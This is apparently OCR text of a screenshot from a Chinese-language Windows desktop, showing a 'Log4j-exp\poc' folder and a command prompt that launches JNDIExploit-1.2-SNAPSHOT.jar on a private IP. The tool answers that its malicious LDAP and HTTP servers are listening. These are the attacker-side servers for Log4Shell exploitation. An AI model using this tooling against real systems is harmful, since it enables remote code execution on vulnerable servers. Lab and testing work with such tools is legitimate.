 poc
文件 主页 共享 查看
固定到
快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到
复制到
删除
重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
« 下载 > Log4j-exp > poc
搜索"poc"
名称 修改日期 类型 大小
lib 2021/12/11 17:23 文件夹
JNDIExploit-1.2-SNAPSHOT.jar 2021/12/10 14:17 Executable Jar File 38,167 KB
C:\Windows\System32\cmd.exe - java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.0.3
Microsoft Windows [版本 10.0.18363.1198]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\admin\Downloads\Log4j-exp\poc>java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.0.3
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
选择要预览的文件。
2 个项目